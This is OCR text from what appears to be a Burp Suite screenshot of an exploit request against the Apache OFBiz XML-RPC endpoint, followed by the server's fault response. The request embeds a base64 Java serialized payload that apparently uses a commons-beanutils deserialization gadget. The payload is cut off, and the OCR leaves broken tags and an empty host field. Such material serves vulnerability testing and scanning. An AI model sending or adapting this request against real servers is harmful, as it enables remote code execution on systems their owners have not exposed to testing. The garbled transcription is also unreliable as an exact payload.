 Request
Pretty Raw Hex \n
1 POST /webtools/control/xmlrpc HTTP/1.1
2 Host: :8443
3 Content-Type : application/xml
4 Content-Length : 4243
5
6 <?xml version ="1.0"?>
7 <methodCall >
8 <methodName >
ProjectDiscovery
</methodName >
9 <params >
10 <param>
11 <value >
12 <struct >
13 <member >
14 <name >
test
</name >
15 <value >
16 <serializable xmlns ="
http://ws.apache.org/xmlrpc/name
spaces/extensions ">
JpdHlRdWV1ZZTaMLT7P4KxAwACSQAE
c2l6ZUwACmNvbXBhcmF0b3J0ABZMam
F2YS91dGlsL0NvbXBhcmF0b3I7eHAA
AAACc3IAK29yZy5hcGFjaGUuY29tbW
9ucy5iZWFudXRpbHMuQmVhbkNvbXBh
cmF0b3LjoYjqcyKkSAIAAkwACmNvbX
BhcmF0b3JxAH4AAUwACHByb3BlcnR5
dAASTGphdmEvbGFuZy9TdHJpbmc7eH
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie : JSESSIONID =
647FBCCCB0F32ED8FD28E0CEF679B970.jvm1 ;
Path=/webtools; Secure; HttpOnly
3 Set-Cookie : OFBiz.Visitor =10001 ;
Max-Age=31536000; Expires=Sun, 28-May-2023
14:01:09 GMT; Path=/; Secure; HttpOnly
4 vary : accept-encoding
5 Content-Type : text/xml;charset=UTF-8
6 Date : Sat, 28 May 2022 14:01:10 GMT
7 Content-Length : 369
8
9 <?xml version ="1.0" encoding ="UTF-8 "?>
<methodResponse xmlns:ex ="
http://ws.apache.org/xmlrpc/namespaces/extens
ions ">
<fault >
<value >
<struct >
<member >
<name >
faultCode
</name >
<value >
<i4>
0
</i4>
</value >
</member >
<member >
<name >
faultString